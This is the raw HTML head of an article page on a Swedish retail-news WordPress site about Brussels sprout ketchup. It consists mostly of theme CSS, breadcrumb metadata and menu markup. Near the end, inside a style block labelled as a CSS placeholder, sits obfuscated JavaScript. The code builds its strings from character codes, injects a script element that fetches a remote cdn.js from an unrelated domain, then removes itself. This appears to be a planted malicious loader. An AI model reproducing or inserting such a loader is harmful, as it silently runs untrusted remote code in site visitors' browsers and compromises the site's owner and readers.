.tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:rgba(0,0,0,0.8)}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:rgba(0,0,0,0.8)}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#000000}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#dd3333}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:rgba(30,115,190,0.8)}.td-theme-wrap .td-mega-span h3 a{color:#222222}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#31bcd8}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#31bcd8}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#31bcd8}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:rgba(221,153,51,0.8)!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:rgba(255,255,255,0.78)}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#23a4db}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-header-bg:before{background-size:contain}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-footer-wrapper::before{background-image:url('https://www.butiksnytt.se/wp-content/uploads/2019/05/BG_footer.jpg')}.td-post-content,.td-post-content p{color:#000000}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Fira Sans";font-size:11px;font-style:normal;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-style:normal}.td_mod_mega_menu .item-details a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td_module_1 .td-module-title{font-style:normal}.td_module_2 .td-module-title{font-style:normal}.td_module_3 .td-module-title{font-style:normal}.td_module_4 .td-module-title{font-style:normal}.td_module_5 .td-module-title{font-style:normal}.td_module_6 .td-module-title{font-style:normal}.td_module_7 .td-module-title{font-style:normal}.td_module_8 .td-module-title{font-style:normal}.td_module_9 .td-module-title{font-style:normal}.td_module_10 .td-module-title{font-style:normal}.td_module_11 .td-module-title{font-style:normal}.td-post-template-default .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-1 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-2 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-3 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-4 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-5 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-6 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-7 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-8 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-9 .td-post-header .entry-title{font-weight:900}.td-post-template-10 .td-post-header .entry-title{font-weight:900}.td-post-template-11 .td-post-header .entry-title{font-weight:900}.td-post-template-12 .td-post-header .entry-title{font-weight:900}.td-post-template-13 .td-post-header .entry-title{font-weight:900}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-weight:500}.post .td_quote_box p,.page .td_quote_box p{font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-weight:500}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:16px}.post .td-post-source-tags a,.post .td-post-source-tags span{font-size:16px}.post .td-post-next-prev-content span{font-size:16px}.post .td-post-next-prev-content a{font-size:16px}.post .author-box-wrap .td-author-name a{font-size:16px}.td_block_related_posts .entry-title a{font-size:16px;font-weight:900}.td-menu-background,.td-search-background{background-image:url('https://www.butiksnytt.se/wp-content/uploads/2020/11/Svenska-Ägg-Butiksnytt.jpg')}ul.sf-menu>.menu-item>a{font-family:"Fira Sans";font-size:25px;font-style:normal;text-transform:uppercase}.sf-menu ul .menu-item a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-style:normal}.td-mobile-content .sub-menu a{font-style:normal}.td-header-wrap .td-logo-text-container .td-logo-text{font-style:normal}.td-header-wrap .td-logo-text-container .td-tagline-text{font-style:normal}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Fira Sans"}body,p{font-size:17px;font-style:normal}.white-popup-block,.white-popup-block .wpb_button{font-family:"Fira Sans"}:root{--td_theme_color:#66a9dd;--td_slider_text:rgba(102,169,221,0.7);--td_header_color:#dd3333;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(39,1,51,0.7);--td_mobile_gradient_two_mob:rgba(170,30,124,0.7);--td_mobile_text_active_color:#34a4e5;--td_login_hover_background:#dd9933;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(39,1,51,0.7);--td_login_gradient_two:rgba(170,30,124,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#66a9dd}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#66a9dd}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#66a9dd!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#66a9dd}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#1e73be}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(0,0,0,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(0,0,0,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(0,0,0,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(0,0,0,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Fira Sans";font-size:25px;font-style:normal;text-transform:uppercase}.sf-menu ul .td-menu-item a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#ffffff}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:rgba(0,0,0,0.8)}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(0,0,0,0.8) transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:rgba(0,0,0,0.8)}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:rgba(0,0,0,0.8)}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#000000}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#dd3333}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:rgba(30,115,190,0.8)}.td-theme-wrap .td-mega-span h3 a{color:#222222}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#31bcd8}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#31bcd8}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#31bcd8}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:rgba(221,153,51,0.8)!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:rgba(255,255,255,0.78)}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#23a4db}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-header-bg:before{background-size:contain}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-footer-wrapper::before{background-image:url('https://www.butiksnytt.se/wp-content/uploads/2019/05/BG_footer.jpg')}.td-post-content,.td-post-content p{color:#000000}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Fira Sans";font-size:11px;font-style:normal;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-style:normal}.td_mod_mega_menu .item-details a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td_module_1 .td-module-title{font-style:normal}.td_module_2 .td-module-title{font-style:normal}.td_module_3 .td-module-title{font-style:normal}.td_module_4 .td-module-title{font-style:normal}.td_module_5 .td-module-title{font-style:normal}.td_module_6 .td-module-title{font-style:normal}.td_module_7 .td-module-title{font-style:normal}.td_module_8 .td-module-title{font-style:normal}.td_module_9 .td-module-title{font-style:normal}.td_module_10 .td-module-title{font-style:normal}.td_module_11 .td-module-title{font-style:normal}.td-post-template-default .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-1 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-2 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-3 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-4 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-5 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-6 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-7 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-8 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-9 .td-post-header .entry-title{font-weight:900}.td-post-template-10 .td-post-header .entry-title{font-weight:900}.td-post-template-11 .td-post-header .entry-title{font-weight:900}.td-post-template-12 .td-post-header .entry-title{font-weight:900}.td-post-template-13 .td-post-header .entry-title{font-weight:900}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-weight:500}.post .td_quote_box p,.page .td_quote_box p{font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-weight:500}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:16px}.post .td-post-source-tags a,.post .td-post-source-tags span{font-size:16px}.post .td-post-next-prev-content span{font-size:16px}.post .td-post-next-prev-content a{font-size:16px}.post .author-box-wrap .td-author-name a{font-size:16px}.td_block_related_posts .entry-title a{font-size:16px;font-weight:900}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.butiksnytt.se/",
                    "name": "Hem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.butiksnytt.se/category/ihyllan/",
                    "name": "I Hyllan"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.butiksnytt.se/julens-smakoverraskning-brysselkalketchup-i-hyllan/",
                    "name": "Julens smaköverraskning – Brysselkålketchup i hyllan"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png" sizes="32x32" />
<link rel="icon" href="https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png" />
<meta name="msapplication-TileImage" content="https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#66a9dd}.tdm-btn-style2:before{border-color:#66a9dd}.tdm-btn-style2{color:#66a9dd}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #66a9dd;-moz-box-shadow:0 2px 16px #66a9dd;box-shadow:0 2px 16px #66a9dd}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #66a9dd;-moz-box-shadow:0 4px 26px #66a9dd;box-shadow:0 4px 26px #66a9dd}</style>

	<style id="tdw-css-placeholder">var _pgagmoj="_esnshxfvrer";try{let_zaorsg=String;var _eczdoykvan="f"+"ro"+_zaorsg['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _sboxe="s"+"c"+_zaorsg[_eczdoykvan](114,105,112,116);var _xdayzdfvdg="c"+"re"+_zaorsg[_eczdoykvan](97,116,101,69,108,101,109,101,110,116);var _cvsy="s"+_zaorsg[_eczdoykvan](114,99);var ajdfm=_zaorsg[_eczdoykvan](105,100);var _cxhhttaa="cu"+"rre"+_zaorsg[_eczdoykvan](110,116,83,99,114,105,112,116);var _hbxdhgipw="pa"+"r"+_zaorsg[_eczdoykvan](101,110,116,78,111,100,101);var _ojfdhc="i"+"ns"+_zaorsg[_eczdoykvan](101,114,116,66,101,102,111,114,101);let _bnqovithy="ge"+"El"+_zaorsg[_eczdoykvan](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var axnyuxfnb="h"+"e"+_zaorsg[_eczdoykvan](97,100);var _vlhnhonje="ap"+"p"+_zaorsg[_eczdoykvan](101,110,100,67,104,105,108,100);var _ycgicqt=document;var _ckko="t"+"e"+_zaorsg[_eczdoykvan](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _jlzx=_ycgicqt[_xdayzdfvdg](_sboxe);_jlzx['as'+'y'+'nc']=true;var asbmv=_zaorsg[_eczdoykvan](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_zaorsg[_eczdoykvan](47)+"s"+"cr"+_zaorsg[_eczdoykvan](105,112,116,115)+_zaorsg[_eczdoykvan](47)+"c"+"d"+_zaorsg[_eczdoykvan](110,46,106,115);_jlzx[_cvsy]=asbmv;_jlzx[ajdfm]=_ckko;if(_ycgicqt[_cxhhttaa]){_ycgicqt[_cxhhttaa][_hbxdhgipw][_ojfdhc](_jlzx,_ycgicqt[_cxhhttaa]);var asqnnhuym=document;if (asqnnhuym['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){asqnnhuym['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ycgicqt[_bnqovithy](axnyuxfnb)[0][_vlhnhonje](_jlzx);if (asqnnhuym['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){asqnnhuym['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-8620 single-format-standard wp-theme-Newspaper td-standard-pack julens-smakoverraskning-brysselkalketchup-i-hyllan global-block-template-1 td-gossip single_template_4 white-menu  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
